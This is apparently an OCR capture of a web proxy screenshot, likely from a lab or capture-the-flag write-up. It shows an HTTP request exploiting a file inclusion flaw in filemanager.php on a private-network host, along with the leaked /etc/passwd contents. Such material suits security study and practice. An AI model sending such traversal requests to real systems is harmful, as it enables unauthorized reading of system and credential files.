 Request
Pretty Raw Hex \n
1 GET /filemanager.php?random=/etc/passwd HTTP/1.1
2 Host: 192.168.0.18
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 06 May 2023 20:00:41 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 1430
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
32 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
33 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
34 elliot:x:1001:1001::/home/elliot:/bin/bash
35 rohit:x:1002:1002::/home/rohit:/bin/bash
36